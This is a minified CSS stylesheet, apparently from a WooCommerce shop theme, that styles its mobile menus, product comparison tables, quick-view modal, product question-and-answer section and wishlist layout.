.mm-menu_theme-dark .mm-searchfield input{background:rgba(255,255,255,0.15);color:rgba(255,255,255,0.85)}.mm-menu_theme-dark .mm-panel__noresultsmsg,.mm-menu_theme-dark .mm-sectionindexer a{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-dark.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_theme-dark.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-dark.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(0,0,0,0.1)}
.mm-menu_theme-dark.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-dark.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-dark.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-dark.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(0,0,0,0.1)}.mm-menu_theme-dark label.mm-check:before{border-color:rgba(255,255,255,0.85)}
.mm-menu_theme-dark label.mm-toggle{background:rgba(0,0,0,0.3)}.mm-menu_theme-dark label.mm-toggle:before{background:#333}.mm-menu_theme-darkinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_theme-black{background:#000;border-color:rgba(255,255,255,0.25);color:rgba(255,255,255,0.75)}.mm-menu_theme-black .mm-navbar a,.mm-menu_theme-black .mm-navbar>*{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-btn:after,.mm-menu_theme-black .mm-btn:before{border-color:rgba(255,255,255,0.4)}
.mm-menu_theme-black .mm-listview .mm-btn_next:after{border-color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(255,255,255,0.15);tap-highlight-color:rgba(255,255,255,0.15)}.mm-menu_theme-black .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-black .mm-listitem_selected>span{background:rgba(255,255,255,0.15)}.mm-menu_theme-black .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-black .mm-listitem_opened>.mm-panel{background:rgba(255,255,255,0.2)}
.mm-menu_theme-black .mm-listitem_divider{background:rgba(255,255,255,0.2)}.mm-menu_theme-black .mm-counter{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-iconbar{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-iconbar a{color:rgba(255,255,255,0.4)}.mm-menu_theme-black.mm-menu_keyboardfocus a:focus,.mm-menu_theme-black .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-black .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-black .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(255,255,255,0.15)}
.mm-menu_theme-black.mm-menu_shadow-page:after,.mm-menu_theme-black.mm-menu_shadow-panels .mm-panel{box-shadow:false}.mm-menu_theme-black .mm-searchfield input{background:rgba(255,255,255,0.25);color:rgba(255,255,255,0.75)}.mm-menu_theme-black .mm-panel__noresultsmsg,.mm-menu_theme-black .mm-sectionindexer a{color:rgba(255,255,255,0.4)}.mm-menu_theme-black.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-black.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}
.mm-menu_theme-black.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-black.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(255,255,255,0.15)}.mm-menu_theme-black.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-black.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-black.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-black.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(255,255,255,0.15)}
.mm-menu_theme-black label.mm-check:before{border-color:rgba(255,255,255,0.75)}.mm-menu_theme-black label.mm-toggle{background:rgba(255,255,255,0.25)}.mm-menu_theme-black label.mm-toggle:before{background:#000}.mm-menu_theme-blackinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview{margin:0 !important}.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after{content:'';display:block;clear:both}
.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem{padding:0;float:left;position:relative;width:50%;height:0;padding-top:50%}.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s{width:25%;padding-top:25%}
.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l{width:75%;padding-top:75%}.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl{width:100%;padding-top:100%}.mm-menu_tileview .mm-listitem>a,.mm-menu_tileview .mm-listitem>span{line-height:1px;text-align:center;padding:50% 10px 0 10px;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-panel_tileview .mm-listitem>a,.mm-panel_tileview .mm-listitem>span{line-height:1px;text-align:center;padding:50% 10px 0 10px;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}
.mm-menu_tileview .mm-listitem>.mm-btn_next,.mm-panel_tileview .mm-listitem>.mm-btn_next{width:auto}.mm-menu_tileview .mm-listitem>.mm-btn_next:after,.mm-menu_tileview .mm-listitem>.mm-btn_next:before{content:none;display:none}.mm-panel_tileview .mm-listitem>.mm-btn_next:after,.mm-panel_tileview .mm-listitem>.mm-btn_next:before{content:none;display:none}.mm-menu_tileview .mm-listitem_divider,.mm-panel_tileview .mm-listitem_divider{display:none}.mm-menu_tileview .mm-panel,.mm-panel_tileview{padding-left:0;padding-right:0}
.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before{content:none;display:none}.mm-panel_tileview:after,.mm-panel_tileview:before{content:none;display:none}html:not(.mm-wrapper_opening) a[href="#page"]{display:none !important}.mm-wrapper_opening a[href="#tbay-mobile-menu-navbar"]{display:none !important}.tbay-mmenu{display:none}.mm-menu{background:#fff}.mm-menu.mm-menu_theme-dark{background:#1e405b}.mm-menu.mm-menu_theme-dark .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs){background:#1e405b !important}
.mm-menu.mm-menu_theme-dark .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield input{color:#999;border-color:#fff !important}.mm-menu.mm-menu_theme-dark .mm-navbar a,.mm-menu.mm-menu_theme-dark .mm-navbar>*{color:#fff}.mm-menu.mm-menu_theme-dark .mm-btn:after,.mm-menu.mm-menu_theme-dark .mm-btn:before{border-color:#999}.mm-menu.mm-menu_theme-dark .mm-navbar_tabs a:not(.mm-navbar__tab_selected){background:#1e405b}.mm-menu.mm-menu_theme-dark .mm-navbar_tabs a{border-color:#eee}.mm-menu.mm-menu_theme-dark .mm-navbar,.mm-menu.mm-menu_theme-dark .mm-listitem:after,.mm-menu.mm-menu_theme-dark .mm-navbars_top,.mm-menu.mm-menu_theme-dark .mm-navbars_bottom{border-color:#eee}
.mm-menu.mm-menu_theme-dark .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a{color:#fff;padding-right:0}.mm-menu .mm-navbar{height:41px}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#888}.mm-menu .mm-navbar>a{line-height:40px;padding:0}.mm-menu .mm-menu_shadow-page:after{display:none}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs){height:inherit}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield{height:inherit}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield .mm-searchfield__input{padding:0}
.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;line-height:49px;max-height:initial;color:#888}.mm-menu .mm-panel_has-navbar .mm-navbar{height:40px;left:0;right:0}.mm-menu .mm-panels .mm-navbar__title{font-weight:500;color:#000;line-height:40px;font-size:15px}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview .mm-btn_next:before{display:none}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a{color:#000}
.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a:hover,.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a:focus{color:#ca0815}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a .mm-btn_next:hover:after{border-color:#ca0815}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li.active>a,.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li.active .mm-counter{color:#ca0815}.mm-menu .mm-panels>.mm-panel>.mm-navbar+.mm-listview li.active .mm-btn_next:after{border-color:#ca0815}
.mm-menu .mm-searchfield__btn{top:15px;right:15px;left:auto}.mm-menu .mm-searchfield__cancel{line-height:70px}.mm-menu .mm-navbar_tabs a:not(.mm-navbar__tab_selected){background:#f5f5f5;color:#888}.mm-menu .mm-navbar_tabs a{border:0;border-top:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#ca0815;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.mm-menu .mm-navbar_tabs a i{margin-left:0;margin-right:5px;font-size:18px}.mm-menu .mm-navbar_tabs a i.linear-icon-icons2{font-size:15px}
.mm-menu .mm-navbar_tabs a:last-child{border-right:0}.mm-menu .mm-navbars_bottom .mm-navbar{height:44px}.mm-menu .mm-navbars_bottom .mm-navbar a{line-height:24px;padding:10px 0}.mm-menu .mm-navbars_bottom .mm-navbar a:before{font-size:16px}.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus{color:#ca0815}.mm-menu .mm-listitem a i,.mm-menu .mm-listitem a img{margin-right:25px;margin-left:0}.mm-menu .mm-listitem a img{max-width:32px}.mm-menu .sub-menu .dropdown-menu-inner img{display:none}
.mm-menu .sub-menu .dropdown-menu-inner p{margin:0}.mm-menu .sub-menu .dropdown-menu-inner .row>div{margin-bottom:20px}.mm-menu .sub-menu .menu li{line-height:40px}.mm-menu .sub-menu .menu li a{padding:0 15px;border-bottom:1px solid #e5e5e5;display:block}.mm-menu .mm-counter{right:40px;left:auto}.mm-menu .mm-navbars_bottom,.mm-menu .mm-navbars_top{border-color:#e5e5e5}.mm-menu .vc_row>div{width:100%}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transform:none;transform:none}
.mm-menu_offcanvas{display:block;-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0);transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:80%;z-index:10;opacity:1;filter:alpha(opacity=100)}.mm-menu_offcanvas.mm-menu_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:999999}
.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:.6}.mm-searchfield__cancel{opacity:0;pointer-events:none}.mm-searchfield__cancel-active{opacity:1;pointer-events:all}.mm-wrapper_blocking .mm-page__blocker,.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{-webkit-transition:opacity .2s ease .2s;-o-transition:opacity .2s ease .2s;transition:opacity .2s ease .2s}.modal-open .mm-page .mm-slideout{z-index:unset}body.logged-in .mmenu-account .popup-login{display:none}
body:not(.logged-in) .mmenu-account .logged-in{display:none}.yith-wfbt-section{padding:50px 0;margin:50px 0 0}.yith-wfbt-section:before,.yith-wfbt-section:after{content:" ";display:table}.yith-wfbt-section:after{clear:both}.yith-wfbt-section.tbay-addon .tbay-addon-title{font-size:20px;margin-bottom:7px;text-align:left;font-weight:500}.yith-wfbt-section .yith-wfbt-images{margin:0;position:relative;float:none}.yith-wfbt-section .yith-wfbt-images:before,.yith-wfbt-section .yith-wfbt-images:after{content:" ";display:table}
.yith-wfbt-section .yith-wfbt-images:after{clear:both}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items){padding:0;margin:0;display:flex;display:-webkit-box;display:-ms-flexbox;overflow:hidden;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li:not(.image_plus){min-width:170px;max-width:170px}
.yith-wfbt-section .yith-wfbt-images .image-td{position:relative;border:1px solid #e5e5e5;text-align:center;background:#fff;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.yith-wfbt-section .yith-wfbt-images .image-td:hover{border-color:#ca0815}.yith-wfbt-section .yith-wfbt-images .image-td .price .woocommerce-Price-amount{font-size:15px}.yith-wfbt-section .yith-wfbt-images .caption{margin:0 0 16px;padding:0 5px}.yith-wfbt-section .yith-wfbt-images .caption .name{padding:7px 0 2px;display:block;line-height:20px;white-space:normal}
.yith-wfbt-section .yith-wfbt-images .image_plus{width:auto;padding:0 8px;align-items:center}.yith-wfbt-section .yith-wfbt-images .image_plus i{font-weight:600}.yith-wfbt-section .yith-wfbt-items{margin:23px 0 0;list-style:none}.yith-wfbt-section .yith-wfbt-items.free{list-style:unset;list-style-position:inside}.yith-wfbt-section .yith-wfbt-items label{margin:0;line-height:28px;font-weight:400;padding-left:25px;display:inline-block}.yith-wfbt-section .yith-wfbt-items input[type="checkbox"]{display:none}
.yith-wfbt-section .yith-wfbt-items .product-name span{color:#888;font-weight:normal}.yith-wfbt-section .yith-wfbt-items li{margin-bottom:2px}.yith-wfbt-section .yith-wfbt-items li:first-child{pointer-events:none}.yith-wfbt-section .yith-wfbt-items li:first-child i{color:#888 !important}.yith-wfbt-section .yith-wfbt-items.free label{padding:0}.yith-wfbt-form{margin:0 !important;padding:0 !important;background:transparent !important}.yith-wfbt-submit-block .price_text{color:#888;line-height:25px}.yith-wfbt-submit-block .price_text>span{display:block;font-weight:500;color:#000}
.yith-wfbt-submit-block .price_text>span.total_price{font-size:20px}.yith-wfbt-submit-block .price_text>span.total_price ins .woocommerce-Price-amount{font-size:16px}.yith-wfbt-submit-block .price_text ins{text-decoration:none}.yith-wfbt-submit-block .price_text del{color:#888;font-weight:normal}.yith-wfbt-submit-block .price_text del .woocommerce-Price-amount{color:inherit}.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove{margin-top:12px !important;font-weight:normal !important;padding:0 26px !important}
.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked+i{color:#ca0815}.yith-wfbt-section .yith-wfbt-item i{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;right:auto;font-size:16px;cursor:pointer;color:#888}.yith-compare a:before{content:'\e8da';font-family:'linearicons';display:block}.yith-compare a span{display:none}#cboxContent{background:transparent}
#cboxTopCenter,#cboxTopLeft,#cboxTopRight,#cboxBottomLeft,#cboxBottomRight,#cboxBottomCenter,#cboxMiddleLeft,#cboxMiddleRight{background:transparent;width:0;height:0;padding:0;margin:0}#cboxClose{background-image:none;width:25px;height:25px;bottom:auto;top:23px;right:35px;left:auto}#cboxClose:before{font-family:'linearicons';content:"\e935";display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;line-height:23px;text-shadow:none !important;text-indent:0 !important;font-size:10px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000;background:#fff}
#cboxClose:hover,#cboxClose:focus{outline:0}#cboxClose:hover:before,#cboxClose:focus:before{color:#ca0815}body table.compare-list tr.remove td>a{line-height:30px;background:transparent !important}body table.compare-list tr.remove td>a:hover{color:red}body table.compare-list tr.remove td>a:hover .remove{color:transparent}body table.compare-list .remove td a .remove{position:relative;width:auto;height:auto;line-height:30px;background:transparent !important}body table.compare-list .price td{text-decoration:none}
body table.compare-list .add-to-cart .tooltip{display:none !important}body table.compare-list .woocs_price_code{font-size:15px}body table.compare-list .price.repeated{display:none}table.compare-list .description td p{margin:0;line-height:23px}body.woocommerce>h1:first-child{background:#fff;color:#000;font-size:20px;font-weight:500;margin:0;line-height:normal;border:0;padding:20px 0 17px;position:fixed;text-align:left;top:0;z-index:100;left:20px;right:20px}body.tbay-body-compare{padding:67px 20px 20px !important}
body.tbay-body-compare #yith-woocompare{padding:0;border:1px solid #ddd;font-size:14px;color:#000}body.tbay-body-compare table.dataTable.compare-list tbody th,body.tbay-body-compare table.dataTable.compare-list tbody td{border:0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;text-decoration:none}body.tbay-body-compare table.dataTable.compare-list tbody .image th,body.tbay-body-compare table.dataTable.compare-list tbody .image td,body.tbay-body-compare table.dataTable.compare-list tbody .title th,body.tbay-body-compare table.dataTable.compare-list tbody .title td,body.tbay-body-compare table.dataTable.compare-list tbody .price th,body.tbay-body-compare table.dataTable.compare-list tbody .price td{border-bottom:0}
body.tbay-body-compare table.dataTable.compare-list tbody>tr:nth-last-child(2) th,body.tbay-body-compare table.dataTable.compare-list tbody>tr:nth-last-child(2) td{border-bottom:0}body table.compare-list{border:0;font-family:"Poppins",sans-serif}body table.compare-list thead,body table.compare-list tfoot{display:none}body table.compare-list td.odd{background:transparent}body table.compare-list td img{border:0 !important;padding:0;margin:0;max-width:100%}body table.compare-list .image th,body table.compare-list .title th,body table.compare-list .price th,body table.compare-list .add-to-cart th{font-size:0}
body table.compare-list>tbody>tr>th{text-align:center !important;vertical-align:middle}body table.compare-list tbody th,body table.compare-list tbody td{border:0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:10px 0 !important;text-decoration:none}body table.compare-list tbody tr.price td,body table.compare-list tbody tr.title td{padding:0 0 7px !important}body table.compare-list tbody tr.title>td{padding:5px 5px 0 !important;color:#000}body table.compare-list tbody tr.add-to-cart th,body table.compare-list tbody tr.add-to-cart td{padding-bottom:30px !important}
body table.compare-list tbody tr.description th,body table.compare-list tbody tr.description td{padding:20px 10px 58px !important}body table.compare-list tbody tr.description ul{padding:0;list-style:none}body table.compare-list tbody tr:not(.price):not(.title) th,body table.compare-list tbody tr:not(.price):not(.title) td{line-height:30px}body table.compare-list tbody th{min-width:220px;font-weight:500;background:#f9f9f9}body table.compare-list tbody .image th,body table.compare-list tbody .image td,body table.compare-list tbody .title th,body table.compare-list tbody .title td,body table.compare-list tbody .price th,body table.compare-list tbody .price td{border-bottom:0}
body table.compare-list tbody>tr:nth-last-child(2) th,body table.compare-list tbody>tr:nth-last-child(2) td{border-bottom:0}body table.compare-list .add-to-cart td a.button{border:0;line-height:45px;margin:0}body table.compare-list .add-to-cart td a.button i{display:none}body table.compare-list .add-to-cart td a.button:hover{background:#ca0815}body table.compare-list .price.repeated td{text-decoration:none}body table.compare-list s,body table.compare-list strike,body table.compare-list del,body table.compare-list ins{text-decoration:none}
body table.compare-list .remove td a{display:inline-block}body table.compare-list .remove td a .remove{float:left;color:transparent}body table.compare-list .remove td a .remove:before{content:"\e681";font-family:"linearicons";color:#888;float:left;transition:.3s all}body table.compare-list .remove td a:hover .remove:before{color:red}#yith-woocompare table.compare-list{width:unset}#yith-woocompare table.compare-list tr.no-products{height:auto !important}#yith-woocompare table.compare-list tr.no-products td{border:0 !important}
.DTFC_LeftWrapper table.compare-list th{font-weight:700}.dataTables_scroll table.compare-list td{color:#888}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top.mfp-ready #tbay-quick-view-modal{opacity:1;filter:alpha(opacity=100);transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.75;filter:alpha(opacity=75)}.mfp-move-from-top.mfp-removing #tbay-quick-view-modal{transform:translateY(100px);opacity:0;filter:alpha(opacity=0)}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0;filter:alpha(opacity=0)}
#tbay-quick-view-modal{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}#tbay-quick-view-modal .product_title{font-size:23px;font-weight:500}#tbay-quick-view-modal .cart{padding:0;margin:0 !important;border:0}#tbay-quick-view-modal .cart .quantity .name{display:none}#tbay-quick-view-modal .cart .single_add_to_cart_button{float:left;text-transform:uppercase}#tbay-quick-view-modal .cart .group-button{margin-left:20px}#tbay-quick-view-modal .in-stock{color:#07930b;margin-bottom:23px}#tbay-quick-view-modal .tbay-woo-share,#tbay-quick-view-modal .product_meta{display:none !important}
#tbay-quick-view-modal .woocommerce .woocs_price_code{font-size:20px;margin-top:10px}#tbay-quick-view-modal .woocommerce .woocs_price_code del{font-size:16px}#tbay-quick-view-modal .woocommerce .woocommerce-Price-amount{font-size:20px}#tbay-quick-view-modal .woocommerce del .woocommerce-Price-amount{font-size:16px}#tbay-quick-view-modal .woocommerce .grouped_form .woocs_price_code{font-size:16px}#tbay-quick-view-modal .summary{-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7}#tbay-quick-view-modal #urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced,#tbay-quick-view-modal #urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container{padding-left:0}
#tbay-quick-view-modal .price{margin:5px 0 7px}#tbay-quick-view-modal .information{padding:0 50px 0 100px;width:100%;text-align:left}#tbay-quick-view-modal #urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced{padding:0}.urna-quickview .mfp-inline-holder .mfp-content{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}@media(min-width:1200px){.urna-quickview .mfp-inline-holder .mfp-content{max-width:1170px}
}#quickview-carousel img{max-width:430px}.carousel .carousel-indicators{margin-bottom:0;bottom:15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.carousel .carousel-indicators .active{background-color:#ca0815;width:10px;height:10px}.carousel .carousel-indicators li{background-color:#ddd;margin:0;float:left}.carousel .carousel-indicators li+li{margin-left:10px}.carousel .carousel-controls-v3 .carousel-control{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:13px;width:40px;height:40px;line-height:40px;color:#000;background-image:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-shadow:none;border:1px solid #e5e5e5;opacity:0;filter:alpha(opacity=0);visibility:hidden;background:#fff}
.carousel .carousel-controls-v3 .carousel-control i{display:inline-block}.carousel .carousel-controls-v3 .carousel-control.left{left:0;right:auto}.carousel .carousel-controls-v3 .carousel-control.right{right:0;left:auto}.carousel .carousel-controls-v3 .carousel-control:hover{background:#ca0815;border-color:#ca0815;color:#fff}#tbay-quick-view-modal #tbay-quick-view-content{background:#fff;display:flex;align-items:center;padding:20px}#tbay-quick-view-modal #tbay-quick-view-content:hover .carousel .carousel-controls-v3 .carousel-control{opacity:1;filter:alpha(opacity=100);visibility:visible}
#tbay-quick-view-modal .woocommerce-product-rating{margin:0 !important;line-height:inherit}#tbay-quick-view-modal .mfp-close{top:20px;right:20px;background:#fff;font-size:22px;left:auto;width:25px;height:25px;line-height:23px;opacity:1;filter:alpha(opacity=100);text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:1px solid #e5e5e5;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-quick-view-modal .mfp-close:hover{color:#ca0815}
#tbay-quick-view-modal .product-type-variable #tbay-quick-view-content{padding:30px 20px}.questions-section{padding-bottom:40px}.questions-section h3{margin:0;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e5e5e5;font-weight:500}.questions-section #show-all-questions{margin:30px 0 0}#ywqa_question_list,#ask_question{padding:0}#ywqa_question_list p.woocommerce-noreviews,#ask_question p.woocommerce-noreviews{margin:25px 0 0}#ywqa_question_list ol.ywqa-question-list,#ask_question ol.ywqa-question-list{margin:0;padding:0}
#ywqa_question_list ol.ywqa-question-list li:last-child,#ask_question ol.ywqa-question-list li:last-child{margin-bottom:60px}li.question-container{padding:16px 0;display:block}div.question-text{float:none;width:100%}div.question-text .question-content{font-weight:normal;font-size:15px;margin:0}div.question-text .question-symbol{border:0;font-weight:500;color:#fff;width:25px;height:20px;line-height:20px;background:#ca0815;margin-right:18px;margin-left:0}div.question-text .question{padding:0}span.question a,#show-all-questions a.show-questions{color:#000;font-weight:normal}
span.question a:hover,#show-all-questions a.show-questions:hover{font-weight:normal;color:#ca0815}span.admin-answer-symbol,span.answer-symbol{font-weight:normal;color:#000;background:#f5f5f5;border:1px solid #e5e5e5;display:inline-block;line-height:30px;padding:0 10px}span.answer-symbol{padding:0;width:25px;height:20px;line-height:18px}div.ywqa-ask-question{height:auto;padding-top:25px}div.ywqa-ask-question:before,div.ywqa-ask-question:after{content:" ";display:table}div.ywqa-ask-question:after{clear:both}
input#ywqa-submit-question{margin-left:10px;margin-right:0;line-height:42px;float:left}input#ywqa_ask_question_text{padding:0 17px;float:left}input#ywqa_ask_question_text:focus{outline:0}div#new-answer-header{padding-bottom:30px;margin-bottom:20px;border-color:#e5e5e5}div#new-answer-header .parent-question{color:#000}div#new-answer-header .question-owner{font-size:13px;padding:0 0 20px}div#new-answer-header #submit_answer_form textarea,div#new-answer-header #submit_answer_form input:not(#ywqa-send-answer){width:100%;display:block}
div#new-answer-header #submit_answer_form textarea{min-height:200px;border-color:#e5e5e5;padding:10px;line-height:23px;outline:0;font-size:14px}div#new-answer-header .ywqa_submit_answer{float:none;opacity:1;filter:alpha(opacity=100)}#tab-questions a.back-to-product{font-size:14px;line-height:23px;color:#ca0815}#tab-questions a.back-to-product:before{content:'\e93b';font-family:'linearicons';display:inline-block;font-size:10px;margin-right:5px;margin-left:0}#ywqa_answer_list *{font-size:14px}
#ywqa_answer_list span.answer-list-count{font-size:16px;color:#000;font-weight:500;margin-bottom:15px}#ywqa_answer_list span.question,#ywqa_answer_list span.answer,#ywqa_answer_list .answer-owner{padding:0}#ywqa_answer_list li.answer-container{padding:0 0 10px;margin-bottom:10px;border-color:#e5e5e5}.shop_table.wishlist_table.wishlist_view .product-price .woocommerce-Price-amount{color:#ca0815}.shop_table.wishlist_table.wishlist_view .product-price del .woocommerce-Price-amount{color:#999}.woocommerce #yith-wcwl-form{margin-left:-15px;margin-right:-15px}
.woocommerce #yith-wcwl-form>form{margin:0}.woocommerce #yith-wcwl-form .woocommerce-message{margin-left:15px;margin-right:15px}.woocommerce #yith-wcwl-form .wishlist-empty{padding:0 15px;margin:0 auto}.woocommerce .wishlist-title{padding:0 15px}.woocommerce .wishlist-title h2{padding:0;margin-top:0;font-weight:500}.woocommerce table.wishlist_table.shop_table{font-size:100%;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.wishlist_table.shop_table thead,.woocommerce table.wishlist_table.shop_table tfoot{display:none}
.woocommerce table.wishlist_table.shop_table>tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;display:flex;flex-direction:column;align-items:center;padding:0 15px;padding-bottom:20px;position:relative;margin-bottom:30px}@media(max-width:1199px) and (min-width:769px){.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:33%;-moz-box-flex:33%;-webkit-flex:33%;-ms-flex:33%;flex:33%;max-width:33%}
}.woocommerce table.wishlist_table.shop_table>tbody>tr.no-products{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;padding:0}.woocommerce table.wishlist_table.shop_table>tbody>tr.no-products:after{display:none}.woocommerce table.wishlist_table.shop_table>tbody>tr::after{border:1px solid #ddd;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{display:block;width:100%;border:0;text-align:center;line-height:26px !important;padding:0 30px}
